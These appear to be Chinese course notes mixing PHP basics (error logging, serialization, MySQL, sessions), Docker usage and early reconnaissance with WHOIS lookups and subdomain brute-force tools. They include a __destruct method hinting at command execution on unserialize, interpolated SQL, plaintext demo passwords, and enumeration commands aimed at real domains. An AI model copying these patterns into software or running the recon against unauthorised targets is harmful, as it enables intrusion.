2、在有些情况下我们无权限操作php.ini文件,又想要控制error_reporting怎么办呢?在运行的
xxxx.php文件中开始处,我们可以使用error_reporting()函数达到目标。
演示代码如下:
<?php
//关闭了所有的错误显示
error_reporting(0);
//显示所有错误
//error_reporting(E_ALL);
//显示所有错误,但不显示提示
//error_reporting(E_ALL & ~ E_NOTICE);
?>
17-3 错误记录日志#
在一些公司里面,有专门的日志收集系统。日志收集系统会在背后默默的帮你收集错误、警告、提示。
也有些公司没有专门的日志收集系统,通过文件来服务器当中的运行日志。
其中:PHP的错误,警告这些是必须要收信的。那么问题来了——不让用户看到,设置好错误报告级别
好,如何将错误收集到日志系统中呢?
这里有需要使用到php.ini的相关配置项。这两个配置项为
说明:
1.在表格中的log_errors和log_errors_max_len非常好理解。
2.而error_log 指定将错误存在什么路径上。配置项中的syslog可能有点不太好理解。syslog是指系统来记录。windows系统在电脑的日志收集器里面。linux默认在: /etc/syslog.conf
[扩展] 了解知识点。若Linux系统启动或修改了日志收集。可能存储在第三方专用的日志收集服务器中。
此外,PHP还为我们专门准备了一个自定义的错误日志函数:
bool error_log ( string $错误消息 [, int $错误消息类型 = 0 [, string $存储目标]] )
这个函数可以把错误信息发送到web服务器的错误日志,或者到一个文件里。
常用的错误消息类型:

示例:
<?php
//无法连接到数据库服务器,直接记录到php.ini 中的error_log指定位置
error_log("无法连接到数据库服务器服务器");
//可以发送邮件,但是php.ini必须配置过邮件系统
error_log('可以用邮件报告错误,让运维人员半夜起床干活',1 ,'pig@php.cn');
//记录在指定的位置
error_log("我是一个错误哟", 3, "d:/test/my-errors.log");
?>
web服务应用程序都有自己的日志文件,比如apache的,在phpstudy的安装路径中可以看到。
一般我们手动搭建的apache的默认日志路径是在,重点昂
linux: /etc/httpd/logs/access_log
windows: /Apache/logs/access_log18,PHP正则表达式#
preg_match ( string $正则 , string $字符串 [, array &$结果] )
功能:根据定界符,比如$正则变量,匹配$字符串变量。如果存在则返回匹配的个数,把匹配到的结果放到$结果变量里。如果没有匹配到结果返回0。
<?php
$zz = '/wq/';
$string = 'ssssswqaaawqaaa';
if(preg_match($zz, $string, $matches)){
echo '匹配到了,结果为:';
var_dump($matches);
}else{
echo '没有匹配到';
}
?>
我们常用的正则函数有

19,反序列化函数#
19-1 面向对象#
<?php
header("Content-Type: text/html; charset=utf-8"); // 在响应头中添加了content-type:
#3 utf-8,header()是php提供的加工响应头键值对的
class Fruit{
var $name1 = 'apple'; // 定义 属性
var $name2 = 'orange';
function chi(){ //定义 方法
echo '吃水果'.'<br>';
echo $this->name1.'<br>';
//...
}
function bo(){
echo '剥皮'.'<br>';
}
// 特殊方法,魔法\魔术方法, 当某个时机到来时,自动执行
function __destruct(){
//对象销毁时自动执行的方法, __construct 对象创建时自动触发
echo '对象被销毁了'.'<br>';
}
}
$f = new Fruit();
//echo $f->name1.'<br>'; // apple
$f->chi();
echo '哈哈'.'<br>';
/*
function add(){
$f = new Fruit();
$f->chi();
}
add();
*/
?>
19-2 序列化和反序列化#
//序列化,将其他的数据转换成字符串
$a = array('one', 33, 'two');
var_dump($a); // array(3) { [0]=> string(3) "one" [1]=> int(33) [2]=> string(3)
"two" }
echo "<br>";
$b = serialize($a);
var_dump($b); // string(43) "a:3:{i:0;s:3:"one";i:1;i:33;i:2;s:3:"two";}"
//反序列化 将序列化的字符串还原成原来的数据类型
$c=unserialize($b);
var_dump($c);
//类的序列化
class S{
var $name = "jaden";
function __destruct(){
echo $this->name;
//system('ipconfig');
//echo '<scriptkk>alert(123);</scriptkk>';
}
function chi(){
echo 'xxxxx';
}
}
$a = new S();
echo $a->name.'aaaa<br>';
echo $a->chi().'<br>';
$b = serialize($a); // O:1:"S":1:{s:4:"name";s:5:"jaden";}
$c = unserialize($b);20 PHP操作MySQL#
20-1 创建表#
# phpstudy的mysql在:C:\phpStudy\PHPTutorial\MySQL\bin
# 注意下面插入数据的时候,不要插入中文数据!!!,因为php连接mysql的编码没有设置,容易乱码。
create database jaden charset utf8mb4;
create table user(id int NOT NULL AUTO_INCREMENT,username char(20),password
char(32),reg_time char(36),PRIMARY KEY (`ID`));
insert user(username,password,reg_time)
values('admin','123456',CURRENT_TIMESTAMP());
insert user(username,password,reg_time)
values('wulaoban','123456',CURRENT_TIMESTAMP());20-2 查询#
//连接数据库
$db=mysqli_connect('localhost','root','root','jaden', 3306); # 默认端口如果就是3306,那么其实不用写3306
$sql="select * from user where username='wulaoban'";
//$u = 'wulaoban';
//$sql="select * from user where username='$u'";
//执行sql语句
$a=mysqli_query($db,$sql);
//遍历数据库的查询结果,
while ($row = mysqli_fetch_assoc($a)) {
//var_dump($row);
echo "用户名:".$row['username'].",密码:".$row['password'];
echo "<br>";
}
mysqli_close($db);其实php连接mysql有三种方式,phpstudy帮我们都内置了:mysql、mysqli、pdo,其中mysql淘汰了,不安全。
20-3 插入数据#
$db=mysqli_connect('localhost','root','root','jaden');
$sql="insert user(username,password) values('laowang2','111111')";
$a=mysqli_query($db,$sql);
//echo $a.'<br>';
if (!$a){
echo "sql语句语法问题";
}else {
echo "sql语句执行成功!";
}
mysqli_close($db);删除数据,更新数据和插入数据步骤类似
21 Cookie和Session#
登录认证。
只使用cookie
location.href='login.php';
#设置cookie
setcookie('user','admin');
#读取cookie
$_COOKIE['user'];火狐浏览器有个Cookie-Editor插件。
cookie结合session
## 验证的地方:
session_start();
isset($_SESSION['user'])
## 登录成功设置:
session_start();
$_SESSION['user']=$u;
$_SESSION['login_time']=time();
$_SESSION['d']='123';
$_SESSION['login_status']=1;
// session存放位置:在php.ini配置文件中可以找到,session.save_path
六,docker#
6-1 docker安装#
6-1-1 centos 安装docker#
# centos7上面用yum安装
yum install docker -y
#启动docker
systemctl start docker
#设置开机自启
systemctl enable docker
#体验docker版nginx最新版
docker run -d -p 80:80 nginx
#体验docker版nginx 1.16
docker run -d -p 81:80 nginx:1.16
#体验wordpress
docker run --name mysql -e MYSQL_ROOT_PASSWORD=123456 -d mysql:5.7
docker run -d --link mysql:mysql -p 86:80 wordpress:5.66-1-2 kaili 安装docker#
#添加docker的gpg密钥,签名用的
curl -fsSL https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/debian/gpg | sudo apt-key add -
#添加docker的apt源
echo 'deb https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/debian/ buster stable' | sudo tee /etc/apt/sources.list.d/docker.list
#更新apt缓存
apt update
#安装docker
sudo apt-get install docker docker-compose -y
或
sudo apt-get install docker.io
#安装完成之后,docker就自动启动了
systemctl status docker
#查看docker版本
docker -v centos用yum安装,kali上面用apt安装,kali属于debian系列的操作系统。
安装好docker之后,后面不管是centos还是kali,后续docker的操作指令都是一样的。
6-1-3 体验一下docker下载安装运行nginx镜像#
#体验docker版nginx最新版,本地没有nginx镜像的话,会自动去仓库中拉去镜像并运行
docker run -d -p 80:80 nginx
#体验docker版的特定版本的nginx 1.16
docker run -d -p 81:80 nginx:1.16
docker run -d -p 82:80 nginx:1.18
#直接浏览器访问:http://192.168.2.121/ 就能看到nginx首页了。在响应数据中就能看到nginx的版本
#是不是感受到了安装不同版本nginx的便利之处了,如果不是用docker,你想去安装一些特定的老版本还是比较麻烦的,好多时候只能编译安装
#体验wordpress,需要启动两个docker镜像,一个数据库的,一个代码程序,这个比较大,所以速度可能会慢一些
docker run --name mysql -e MYSQL_ROOT_PASSWORD=123456 -d mysql:5.7 # 5.7版本的 MySQL,镜像名称是mysql
docker run -d --link mysql:mysql -p 86:80 wordpress:5.6 # 5.6版本的wordpress,最新版本应该已经到了6.x了,但是值得说明的一点就是封装wordpress的人为了将镜像做的比较小,没有安装中文包,所以只能是看英文的了,他会自动连接数据库。如果你发现你安装的镜像不是你要的版本,那么可能是版本指定错误了,或者是官方镜像仓库中的wordpress镜像版本有点问题了。
# 可以更改docker镜像库的源
cd /etc/docker
vim docker.json
# 添加如下内容,并保存退出
{
"registry-mirrors": ["https://registry.docker-cn.com"]
}
# 可以重启docker服务
systemctl restart docker
systemctl start docker
systemctl enable docker
systemctl stop docker
#Docker中国区官方镜像
https://registry.docker-cn.com
#阿里云容器,不过这个好像不更新了,大家可以去阿里官方关注一下
https://cr.console.aliyun.com/6-2 docker镜像常用命令#
docker search
#搜索镜像(只搜索官方仓库的,官方仓库地址:hub.docker.com)
# docker search tomcat
# docker search apache
# 我们拉取的镜像tomcat\apache等名字很短对吧,这都是官方仓库中的官方镜像,官方仓库中支持用户上传自己封装的镜像,用户镜像和官方镜像的差别在名字上面,比如我们可以去docker官方去注册一个账号,用户自己的镜像前面都会有作者的用户名或者用户所在组织的名字,比如jaden/nginx、jaden/tomcat等。
docker images
#查看本地镜像列表,image就是图像、镜像的意思
# 本地有的镜像,就不要再去下载了,而且可以将本地镜像导出来分享给别人
docker pull
#下载镜像,拉取镜像
# docker pull tomcat:latest
# docker images
docker push
#上传镜像,推送镜像,推到官方仓库,推送不是那么简单的,不然早就满了,需要在本地登录一下官方账号才能推,后面再演示
docker rmi
#删除镜像,rm image的意思,直接rm不加i表示要删除容器,可以通过名称加版本来删除,或者直接通过镜像id值来删除
#docker rmi tomcat:latest 或者 docker rmi imageid值
#可以同时删除多个镜像:docker rmi tomcat:latest tomcat:jre17-temurin-jammy
#如果这个镜像处于运行状态的是删除不了的,比如有容器在使用这个镜像,就不能删除镜像,比如
docker rmi nginx:1.16会报错
#查看镜像的运行状态
docker container ls,## 其实这是查看容器的状态,但是可以看到哪些镜像被使用了
docker save
#导出镜像(压缩包) docker save 镜像名称:版本 -o docker_nginx1.20.tar.gz
docker save nginx:1.16 -o docker.nginx1.16.tar.gz
#ls 就看到了 docker.nginx1.16.tar.gz
docker load
#导入镜像
docker load -i docker_nginx1.20.tar.gz,会自动解压并导入到docker服务中6-3 docker容器的常用指令#
#docker 常见命令
docker run 运行一个新容器
docker ps === docker container ls #参数: 默认之显示up状态的容器,-a查看所有容器,或者--all
docker stop 停止容器 #例子 docker stop 容器id或者容器名字
docker kill 杀掉容器 #强制关闭容器,尽量不要用,很容易就启动不了了
docker start 启动容器 #例子 docker start 容器id或者容器名字
docker restart 重启重启 #例子 docker restart 容器id或者容器名字
docker rm 删除容器
#例子 docker rm 容器id或者容器名字,同时删除多个,就空格隔开,处于up状态是不能直接删除的,强制删除是可以删除up状态的容器的,docker rm -f 容器名称或者id
docker rm -f `docker ps -a -q` #删除所有容器,-q是只显示容器id,反引号中的指令优先执行
docker top 查看容器内的进程 #例子docker top 容器id或者容器名字
docker stats 查看容器的资源占用情况
docker exec 进入容器 #例子: docker exec -it 容器id或者容器名字
# 直接交互指令:docker exec -it 76738703b7b2 ls # 执行ls指令
# 进入终端:docker exec -it 76738703b7b2 /bin/bash或者/bin/sh #/bin/bash打开一个终端窗口,exit指令退出终端,但是docker容器内容一般不会安装额外的软件,所以导致大量的指令是用不了的,比如ifconfig、ps、ip addr等
docker inspect -f '{{.Name}} => {{.NetworkSettings.IPAddress }}' $(docker ps -aq) #可以查看所有容器的ip地址的,容器的ip地址是从`172.17.0.1`开始分的。docker容器类似于一个微型的虚拟机,它占用的都是宿主机(物理机)的资源。在物理机上是可以看到容器所运行的程序的。每个容器都有自己的ip地址。
docker inspect --format='{{.Name}} - {{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' $(docker ps -aq) | grep "容器名称或者id"
# curl -I 加网址,可以看到http响应数据
┌──(root㉿jadenkali)-[/home/jaden]
└─# curl -I http://172.17.0.4
HTTP/1.1 200 OK
Server: nginx/1.23.4
# netstat -lntup可以看到给docker的端口映射
# docker run -d -p 80:80 nginx #-p 80:80,端口映射,表示宿主机的80端口映射到了nginx容器的80端口。网络结构:

docker run参数,有很多参数,最后一个肯定是镜像
-d #放后台运行
-p 端口映射 #例子: -p 宿主机端口:容器端口
--name 指定容器的名字 # docker run -it --name jaden 镜像id或者名称
--link 关联另一个容器 # 了解即可
-e MYSQL_ROOT_PASSWORD #设置容器的一些属性,了解一下即可
-it #是给运行起来的这个容器分配一个终端,就可以进入到容器内部操作了
# 后面想部署什么,直接网上搜索即可。6-4 制作docker镜像,并上传#
docker pull debian:latest
docker run -it --name jaden_nginx -p 90:80 debian:latest
# 进入容器
docker exec -it jaden_debian /bin/bash
# 安装nginx
apt update # 更新apt缓存
apt install nginx -y # 安装nginx
nginx -v # 查看nginx版本,安装好了
# ip addr
# apt install procps # 安装ps指令
# ps -ef
nginx #启动nginx,systemctl是没有的,没有安装这个指令
exit
# 打包之前做好先停止容器
docker stop jaden_debian
docker commit jaden_nginx syrjaden/debian_nginx:v1 # 根据名字或者id都可以提交,后面加个镜像名称和版本,syrjaden是docker仓库用户名
#上传到官方仓库
docker login #登录官方仓库
#docker tag debian_nginx:v2 syrjaden/debian_nginx:v2 # 这是改名字,如果名称不冲突就不用改名字
docker push syrjaden/debian_nginx:v2 # 直接push即可6-5 docker-compose#
docker-compose是批量管理docker容器的工具
# 比如前面我们启动的wordpress项目,需要启动两个容器才行,有时候就是这样,需要同时启动多个容器来完成你想要做的事情,但是到底启动多少个容器呢?比如wordpress那个,我们记不住,换一个机器不看笔记很难起来,有了docker-compose就可以解决这个问题了。
#centos7安装docker-compose,我们前面已经安装了,不需要再次安装了
yum install epel-release.noarch -y
yum install docker-compose -y
#kali安装docker-compose
apt install docker-compose -y
# 查看版本
docker-compose -v这里给大家补充个点 systemctl restart docker 重启docker服务会自动关闭所有的容器。
#启动容器的时候,如果加上了--restart=always,那么重启服务之后,这个容器会自动启动
docker run -it -d --restart=always nginx:1.16 # 实现了开机自启动的效果配置文件docker-compose.yml,有了这个配置文件,就可以通过docker-compose来控制多个容器了
# 为了避免端口冲突,我们可以先关闭所有docker容器
docker stop `docker ps -a -q`
# 为了演示方便,我们可以先创建一个wordpress文件夹,进入到里面创建一个docker-compose.yml名字的文件
mkdir wordpress
cd wordpress/
touch docker-compose.yml
vim docker-compose.yml
# 将如下内容拷贝到文件中保存退出,注意拷贝的时候,把里面我标记的注释去掉。
# 注意,下面这个文件内容是严格要求格式的,多一个空格都不行,通过缩进来表示等级关系,下面的这种配置语法叫做yaml语法
version: '3' # docker-compose.yml的文件格式版本
services:
db: #容器名称
image: mysql:5.7
restart: always # 开机自启动的意思
environment:
MYSQL_ROOT_PASSWORD: 123456
MYSQL_DATABASE: wordpress
MYSQL_USER: wordpress
MYSQL_PASSWORD: 123456 # 和下面的WORDPRESS_DB_PASSWORD值要对应上
wordpress:
depends_on:
- db
image: wordpress:5.6
ports:
- "83:80" # 端口映射
restart: always
environment:
WORDPRESS_DB_HOST: db
WORDPRESS_DB_USER: wordpress
WORDPRESS_DB_PASSWORD: 1234566-5-1 常用docker-compose命令#
#创建并启动
docker-compose up -d # 启动之后就可以通过浏览器访问了
#停止并删除
docker-compose down
#重启
docker-compose restart
#停止
docker-compose stop
#启动
docker-compose start七,http协议和抓包#
7-1 常用端口#
## 应用层常见的端口和对应传输层协议:
HTTP 80 使用TCP
DNS 53 使用TCP和UDP
HTTPS 443 使用TCP
SMB 445 使用TCP
TELNET 23 使用TCP
FTP 20/21 使用TCP八,信息收集#
8-1 域名信息收集#
8-1 -1 域名信息查询#
https://whois.chinaz.com/其他查询网站
中国万网域名WHOIS信息查询地址:
https://whois.aliyun.com/
西部数码域名WHOIS信息查询地址:
https://whois.west.cn/
新网域名WHOIS信息查询地址:
http://whois.xinnet.com/domain/whois/index.jsp
纳网域名WHOIS信息查询地址:
http://whois.nawang.cn/
中资源域名WHOIS信息查询地址:
https://www.zzy.cn/domain/whois.html
三五互联域名WHOIS信息查询地址:
https://cp.35.com/chinese/whois.php
新网互联域名WHOIS信息查询地址:
http://www.dns.com.cn/show/domain/whois/index.do
美橙互联域名WHOIS信息查询地址:
https://whois.cndns.com/
爱名网域名WHOIS信息查询地址:
https://www.22.cn/domain/
易名网域名WHOIS信息查询地址:
https://whois.ename.net/8-1-2 SEO信息查询#
站长之家可以查

8-1-3 子域名收集#
字典爆破的方式。各种拼接子域名然后访问或者ping探测。
3-1 在线收集子域名#
https://tool.chinaz.com/subdomain/
https://site.ip138.com/2/domain.htm
https://phpinfo.me/domain/ # 属于爆破形式
3-2 子域名收集工具#
2-1 JSFinder.ot#
https://github.com/Threezh1/JSFinder
# python JSFinder.py -u https://www.mi.com
# 安装requests模块:
pip install requests
pip install bs42-2 Layer子域名挖掘机#
## https://www.webshell.cc/6384.html
## 5.0新版:https://pan.baidu.com/s/1wEP_Ysg4qsFbm_k1aoncpg 提取码:uk1j2-3 subDomainsBrute.py#
python .\subDomainsBrute.py www.baigui.cloud2-4 oneforall.py#
python .\oneforall.py --target mi.com run 3-3 备案号和ssl证书查询子域名#
3 -1 域名备案信息查询#

3-2 ICP备案号查询#
